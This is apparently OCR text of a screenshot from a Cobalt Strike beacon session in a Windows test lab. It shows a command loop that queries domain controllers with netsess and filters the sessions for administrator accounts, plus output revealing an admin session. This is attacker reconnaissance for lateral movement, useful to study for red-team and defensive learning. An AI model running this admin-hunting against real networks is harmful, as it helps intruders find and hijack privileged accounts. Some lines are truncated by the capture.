 admins.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
administrator
dcs.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1.1.1.2
192.168.0.109 192.168.0.... c1ay testuser WIN2008 Explorer.EXE
192.168.0.109 192.168.0.... c1ay testuser WIN2008 powershell.exe
日志X Beacon 192.168.0.109@3156 X 目标X Processes 192.168.0.109@3156 X
Client User Name Time Idle Time
-------------------------------------------------------------------------
Total of 0 entries enumerated
beacon> shell FOR /F %i in (dcs.txt) do @echo [+] Querying DC %i && @netsess -h %i 2>n
FOR /F %a in (admins.txt) DO @type sessions.txt | @findstr /I %a
[*] Tasked beacon to run: FOR /F %i in (dcs.txt) do @echo [+] Querying DC %i && @netse
sessions.txt && FOR /F %a in (admins.txt) DO @type sessions.txt | @findstr /I %a
[+] host called home, sent: 188 bytes
[+] received output:
[+] Querying DC 1.1.1.2
\\\\1.1.1.23 administrator 000:12:36 000:12:36
[WIN2008] testuser/3156 (x64)
beacon>